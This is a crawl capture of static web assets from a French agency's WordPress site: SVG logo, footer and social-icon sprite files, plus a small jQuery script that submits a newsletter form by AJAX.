3.742l1.23.547c.458.2.77.366.93.492.137.108.203.27.203.496 0 .319-.114.742-1.099.742-.964 0-1.824-.502-2.554-1.493l-.08-.108-2.292 1.75.052.1a5.022 5.022 0 0 0 1.95 2.017c.848.496 1.832.746 2.924.746 1.292 0 2.376-.35 3.222-1.04.854-.696 1.287-1.652 1.287-2.841 0-.879-.263-1.621-.784-2.208m-66.379 5.871h8.765V9.707h-5.391V7.878h4.87V4.994h-4.87V3.6h5.391V.516h-8.765zm44.238 0h8.765V9.707h-5.391V7.878h4.87V4.994h-4.87V3.6h5.391V.516h-8.765z"/><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#45CFAD" mask="url(#b)" d="M49.554 20h45.633v-3.395H49.554zm100.625 0h10.538v-3.395H150.18z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/images/site-footer-background.svg
body_size: 1209
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="84.5 363.8 146.4 149.9" style="enable-background:new 84.5 363.8 146.4 149.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#35C7A4;}
</style>
<path class="st0" d="M103.9,416.3c3.7,4.6,8.4,5.6,13.4,4.4c5.1-1.2,8.7-4.3,9.9-10.1l6.6,0.5c-0.7,8-6.1,14.9-14.7,17
	s-16.6-1.5-20.9-8.3L103.9,416.3z M173.5,459.5c5.8,1,10-1.2,13-5.5s3.8-9,1-14.2l5.3-3.9c4.6,6.5,5,15.3-0.1,22.5
	c-5.2,7.3-13.6,9.7-21.2,7.4L173.5,459.5z M230.9,402.8c-5.7,1.6-8.5,5.5-9.4,10.6s0.5,9.7,5.2,13.2l-3.1,5.9
	c-7-3.8-11.1-11.6-9.6-20.4s8.1-14.7,15.9-15.9L230.9,402.8z M225.1,504.8c-4.3-4.1-9-4.5-13.9-2.7c-4.9,1.9-8.1,5.4-8.6,11.3
	l-6.6,0.3c-0.3-8,4.2-15.5,12.5-18.7s16.7-0.6,21.7,5.6L225.1,504.8z M180.6,368.7c2,5.5,6.1,8.1,11.2,8.6c5.2,0.5,9.6-1.2,12.7-6.3
	l6.1,2.7c-3.3,7.3-10.6,12-19.5,11.1c-8.9-0.9-15.2-6.9-17-14.7L180.6,368.7z M142,367.7c-2.9,5.1-2.2,9.9,0.7,14.2
	c3,4.3,7.1,6.6,12.9,5.7l1.9,6.4c-7.6,2.2-16-0.4-21.1-7.7s-4.5-16.1,0.2-22.5L142,367.7z M127.4,485.1c-5.9,0.4-9.4,3.7-11.3,8.5
	c-1.9,4.9-1.5,9.6,2.5,14l-4.2,5.1c-6.1-5.1-8.6-13.5-5.4-21.9c3.2-8.3,10.8-12.8,18.7-12.4L127.4,485.1z M105.4,380.2l7.5,12.7
	l-4.3,4.3l-8.8-11.4L105.4,380.2z M100.1,374.4c1.8,1.8,1.8,4.9,0,6.7c-1.8,1.8-4.9,1.8-6.7,0c-1.8-1.8-1.8-4.9,0-6.7
	S98.3,372.6,100.1,374.4z M166.1,424.9l-12.1,8.3l-4.5-4l10.8-9.5L166.1,424.9z M171.6,419.1c-1.7,1.9-4.8,2.1-6.7,0.5
	c-1.9-1.7-2.1-4.8-0.4-6.7s4.7-2.1,6.7-0.4C173.1,414.2,173.3,417.2,171.6,419.1L171.6,419.1z M191.5,410.5l-8.4-12.1l3.9-4.6
	l9.6,10.7L191.5,410.5z M197.3,415.9c-1.9-1.7-2.2-4.8-0.5-6.7s4.8-2.2,6.7-0.5c1.9,1.6,2.1,4.7,0.5,6.7
	C202.3,417.3,199.2,417.5,197.3,415.9z M134.9,460.9l-9.1-11.5l3.6-4.8l10.2,10.1L134.9,460.9z M141,465.9c-2-1.6-2.5-4.6-0.9-6.6
	c1.5-2,4.6-2.5,6.7-0.9c2,1.5,2.4,4.6,0.9,6.6C146.1,467.1,143,467.5,141,465.9z M96,464.4l-11.5-9.1l2.4-5.5l12.3,7.4L96,464.4z
	 M103.1,467.9c-2.3-1-3.5-3.9-2.4-6.2c1-2.4,3.9-3.5,6.3-2.4c2.3,1,3.4,3.9,2.4,6.3C108.3,467.8,105.4,468.9,103.1,467.9
	L103.1,467.9z M161.9,491.8l14.5-2.1l2.3,5.6l-13.8,3.8L161.9,491.8z M154.4,494.5c2.4-1,5.2,0.2,6.2,2.5c1,2.4-0.2,5.2-2.6,6.2
	c-2.3,1-5.2-0.2-6.2-2.6C150.9,498.4,152.1,495.5,154.4,494.5z M206.2,468l2.7-14.5l6-0.4l-0.9,14.4L206.2,468z M206.3,476
	c-0.2-2.6,1.9-4.9,4.4-5.1c2.6-0.2,4.9,1.9,5,4.5c0.2,2.5-1.9,4.8-4.4,5S206.5,478.5,206.3,476z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-parent/library/images/sprite.svg
body_size: 2824
content:
<svg style="display: none;"><symbol viewBox="0 0 31.9 31.9" id="svg-clipboard-copy"><path d="m29.5 14.3-5.2 5.2c-1.6 1.6-3.8 2.5-5.9 2.5s-4.3-.8-5.9-2.5c-.9-.9-1.6-2-2-3.1-.2-.6.1-1.2.6-1.4.6-.2 1.2.1 1.4.6.3.9.8 1.7 1.5 2.3 2.4 2.4 6.4 2.4 8.8 0l5.3-5.2c2.4-2.4 2.4-6.4 0-8.8s-6.4-2.4-8.8 0l-4.8 4.8c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5l4.8-4.9c3.3-3.3 8.6-3.3 11.8 0 3.1 3.4 3.1 8.7-.1 12"/><path d="m2.5 17.6 5.2-5.2c3.3-3.3 8.6-3.3 11.8 0 .9.9 1.6 2 2 3.1.2.6-.1 1.2-.6 1.4-.6.2-1.2-.1-1.4-.6-.3-.9-.8-1.7-1.5-2.3-2.4-2.4-6.4-2.4-8.8 0l-5.2 5.2c-2.4 2.4-2.4 6.4 0 8.8s6.4 2.4 8.8 0l4.8-4.8c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5l-4.8 4.9c-1.6 1.6-3.8 2.5-5.9 2.5s-4.3-.8-5.9-2.5c-3.3-3.4-3.3-8.7 0-12"/></symbol><symbol viewBox="0 0 260 500" id="svg-facebook-no-square"><path d="M0 271.9V183h76.7v-65.5c0-37.3 10.4-66.2 31.3-86.7S156.7 0 191.4 0c29.5 0 52.4 1.2 68.6 3.6v79.3h-47.2c-17.3 0-28.9 3.6-34.9 10.8-6 7.2-9 18-9 32.5V183H257l-11.7 88.9h-76.4V500H76.7V271.9H0z"/></symbol><symbol viewBox="0.071 0.07 511.858 511.86" id="svg-facebook"> <path d="M483.683,0.07H28.319C12.71,0.07,0.071,12.709,0.071,28.317v455.35c0,15.609,12.639,28.263,28.248,28.263h245.145V313.7
	h-66.692v-77.247h66.692v-56.968c0-66.12,40.383-102.108,99.367-102.108c28.245,0,52.53,2.097,59.597,3.027v69.106l-40.899,0.014
	c-32.069,0-38.285,15.239-38.285,37.612v49.317h76.5l-9.97,77.248h-66.531V511.93h130.44c15.593,0,28.246-12.652,28.246-28.263
	V28.317C511.93,12.709,499.275,0.07,483.683,0.07"/> </symbol><symbol viewBox="0 0 475.7 510.1" id="svg-google-plus"><path d="M294.6 323.2c-10.2-13.5-20.3-23.7-33.8-33.8-11.8-10.2-27.1-18.6-35.5-32.2-18.6-30.5 22-54.2 38.9-74.5 40.6-44 28.8-126.9-22-159.1 11.8 0 30.5 3.4 42.3 0C298 20.3 313.2 6.8 325.1 0H194.8c-40.6 0-82.9 5.1-115.1 32.2-37.2 30.5-55.8 79.5-40.6 126.9 16.9 54.2 74.5 77.8 126.9 71.1-3.4 11.8-8.5 20.3-6.8 32.2 1.7 15.2 10.2 28.8 18.6 40.6-47.4 1.7-104.9 10.2-143.8 42.3-35.5 30.5-47.4 84.6-15.2 121.8 33.8 38.9 94.8 45.7 142.2 42.3 42.3-3.4 82.9-16.9 113.4-45.7 38.8-38.9 52.4-98.2 20.2-140.5-6.8-6.7 5.1 6.8 0 0zm-118.5-110C89.8 213.2 50.9 22 150.8 22c49.1 0 71.1 54.2 79.5 96.5 6.8 40.6-1.7 94.7-54.2 94.7zm84.7 228.5c-28.8 49.1-108.3 44-152.3 25.4-45.7-20.3-69.4-79.5-27.1-118.5 18.6-16.9 45.7-23.7 69.4-27.1 13.5-1.7 27.1-3.4 40.6-1.7 10.2 1.7 15.2 6.8 23.7 11.8 35.5 25.5 72.7 64.4 45.7 110.1-5.1 10.1 5-10.2 0 0z"/><path d="M475.7 67.7H408V0h-33.8v67.7h-67.7v33.8h67.7v67.7H408v-67.7h67.7V67.7z"/></symbol><symbol viewBox="0 0 512 512" id="svg-instagram"> <g> <path d="M256,49.5c67.3,0,75.2,0.3,101.8,1.5c24.6,1.1,37.9,5.2,46.8,8.7c11.8,4.6,20.2,10,29,18.8c8.8,8.8,14.3,17.2,18.8,29
		c3.4,8.9,7.6,22.2,8.7,46.8c1.2,26.6,1.5,34.5,1.5,101.8s-0.3,75.2-1.5,101.8c-1.1,24.6-5.2,37.9-8.7,46.8
		c-4.6,11.8-10,20.2-18.8,29c-8.8,8.8-17.2,14.3-29,18.8c-8.9,3.4-22.2,7.6-46.8,8.7c-26.6,1.2-34.5,1.5-101.8,1.5
		s-75.2-0.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7c-11.8-4.6-20.2-10-29-18.8c-8.8-8.8-14.3-17.2-18.8-29
		c-3.4-8.9-7.6-22.2-8.7-46.8c-1.2-26.6-1.5-34.5-1.5-101.8s0.3-75.2,1.5-101.8c1.1-24.6,5.2-37.9,8.7-46.8
		c4.6-11.8,10-20.2,18.8-29c8.8-8.8,17.2-14.3,29-18.8c8.9-3.4,22.2-7.6,46.8-8.7C180.8,49.7,188.7,49.5,256,49.5 M256,4.1
		c-68.4,0-77,0.3-103.9,1.5C125.3,6.8,107,11.1,91,17.3c-16.6,6.4-30.6,15.1-44.6,29.1c-14,14-22.6,28.1-29.1,44.6
		c-6.2,16-10.5,34.3-11.7,61.2C4.4,179,4.1,187.6,4.1,256c0,68.4,0.3,77,1.5,103.9c1.2,26.8,5.5,45.1,11.7,61.2
		c6.4,16.6,15.1,30.6,29.1,44.6c14,14,28.1,22.6,44.6,29.1c16,6.2,34.3,10.5,61.2,11.7c26.9,1.2,35.4,1.5,103.9,1.5
		s77-0.3,103.9-1.5c26.8-1.2,45.1-5.5,61.2-11.7c16.6-6.4,30.6-15.1,44.6-29.1c14-14,22.6-28.1,29.1-44.6
		c6.2-16,10.5-34.3,11.7-61.2c1.2-26.9,1.5-35.4,1.5-103.9s-0.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2
		c-6.4-16.6-15.1-30.6-29.1-44.6c-14-14-28.1-22.6-44.6-29.1c-16-6.2-34.3-10.5-61.2-11.7C333,4.4,324.4,4.1,256,4.1L256,4.1z"/> <path d="M256,126.6c-71.4,0-129.4,57.9-129.4,129.4S184.6,385.4,256,385.4S385.4,327.4,385.4,256S327.4,126.6,256,126.6z M256,340
		c-46.4,0-84-37.6-84-84s37.6-84,84-84c46.4,0,84,37.6,84,84S302.4,340,256,340z"/> <circle cx="390.5" cy="121.5" r="30.2"/> </g> </symbol><symbol viewBox="-0.4 11 510.8 488.1" id="svg-linkedin"> <g> <path id="linkedin-LinkedIn" d="M510.5,310.3v188.9H401V322.9c0-44.3-15.8-74.5-55.5-74.5c-30.3,0-48.3,20.4-56.2,40.1
		c-2.9,7-3.6,16.8-3.6,26.7v183.9H176.2c0,0,1.5-298.4,0-329.4h109.5v46.7c-0.2,0.3-0.5,0.7-0.7,1.1h0.7v-1.1
		c14.5-22.4,40.5-54.4,98.7-54.4C456.5,162,510.5,209.1,510.5,310.3z M61.6,11c-37.5,0-62,24.6-62,56.9c0,31.6,23.8,56.9,60.5,56.9
		h0.7c38.2,0,61.9-25.3,61.9-56.9C122.1,35.6,99.1,11,61.6,11z M6.2,499.1h109.5V169.8H6.2V499.1z"/> </g> </symbol><symbol viewBox="-234.3 503 451.4 11" id="svg-long-arrow-left"> <path d="M-232.5,509h448.8c0.5,0,0.8-0.2,0.8-0.5s-0.3-0.5-0.8-0.5h-448.8c-0.5,0-0.8,0.2-0.8,0.5S-233,509-232.5,509z"/> <path d="M-234.2,508.2c-0.2,0.2-0.2,0.4,0,0.6l4.7,5c0.2,0.2,0.5,0.2,0.7,0s0.2-0.4,0-0.6l-4-4.3V508l4-4.3c0.2-0.2,0.2-0.5,0-0.6
	c-0.2-0.2-0.5-0.2-0.7,0L-234.2,508.2z"/> </symbol><symbol viewBox="-384.9 503 451.1 11" id="svg-long-arrow-right"> <path d="M64.4,509h-448.6c-0.5,0-0.8-0.2-0.8-0.5s0.3-0.5,0.8-0.5H64.4c0.5,0,0.8,0.2,0.8,0.5S64.9,509,64.4,509z"/> <path d="M61.4,503.1c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.6l4,4.3v0.9l-4,4.3c-0.2,0.2-0.2,0.5,0,0.6c0.2,0.2,0.5,0.2,0.7,0
	l4.7-5c0.2-0.2,0.2-0.4,0-0.6L61.4,503.1L61.4,503.1z"/> </symbol><symbol viewBox="0 0 510 347" id="svg-mail"><path d="M510 21.7c0-12-9.7-21.7-21.7-21.7H21.7C9.7 0 0 9.7 0 21.7v303.6c0 12 9.7 21.7 21.7 21.7h466.6c12 0 21.7-9.7 21.7-21.7V21.7zm-42.1-.7l-208 149.6L38.6 21h429.3zM21 32.1l166.1 112.7L21 309.6V32.1zM38 325l166.7-166.5 48.7 32.5c2.2 1.1 4.3 1.9 6.5 1.9s4.3-1.2 6.5-2.3l41.1-28.4 163 162.9H38zm450-17.1L326.9 148.1 488 32.4v275.5z"/></symbol><symbol viewBox="-269.3 275 20.3 15.8" id="svg-twitter"> <path d="M-249,276.9c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.2c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3
	c-2.3,0-4.1,1.8-4.1,4c0,0.3,0,0.6,0.1,0.9c-3.4-0.2-6.4-1.8-8.5-4.2c-0.4,0.6-0.6,1.3-0.6,2c0,1.4,0.7,2.6,1.8,3.4
	c-0.7,0-1.3-0.2-1.9-0.5l0,0c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8
	c-1.4,1.1-3.2,1.7-5.1,1.7c-0.3,0-0.7,0-1-0.1c1.8,1.1,4,1.8,6.3,1.8c7.8,0.2,12-6,12-11.3c0-0.2,0-0.3,0-0.5
	C-250.2,278.4-249.6,277.7-249,276.9"/> </symbol><symbol viewBox="6.2 80.5 500.2 350.2" id="svg-youtube"> <path d="M495.9,135.2c-5.8-21.5-22.7-38.5-44.2-44.2c-39-10.5-195.4-10.5-195.4-10.5S99.9,80.5,60.9,91
	c-21.5,5.8-38.5,22.7-44.2,44.2C6.2,174.2,6.2,255.6,6.2,255.6S6.2,337,16.7,376c5.8,21.5,22.7,38.5,44.2,44.2
	c39,10.5,195.4,10.5,195.4,10.5s156.4,0,195.4-10.5c21.5-5.8,38.5-22.7,44.2-44.2c10.5-39,10.5-120.4,10.5-120.4
	S506.4,174.2,495.9,135.2z M206.3,330.6v-150l129.9,75L206.3,330.6z"/> </symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://leschuchoteuses.fr/wp-content/plugins/wpunewsletter/assets/front.js
body_size: 312
content:
jQuery(document).ready(function($) {
    var $form = $('form.wpunewsletter-form');

    $form.each(function() {
        $form = jQuery(this);
        var $messages = $form.find('.messages');
        $messages.empty();
        $form.on('submit', function(e) {
            $form.attr('data-ajaxloading', '1');
            if (!$messages.length) {
                return;
            }
            e.preventDefault();
            $.ajax({
                type: "POST",
                url: window.location.href,
                data: $form.serialize() + '&ajax=1',
                dataType: "json",
                complete: function(data) {
                    $messages.empty();
                    $form.attr('data-ajaxloading', '0');
                    $messages.append(jQuery(data.responseText));
                    if(data.responseText.indexOf('\"error\"') > -1){
                        $form.attr('data-status','error');
                    }
                    if(data.responseText.indexOf('\"success\"') > -1){
                        $form.attr('data-status','success');
                    }
                }
            });
        });
    });
});
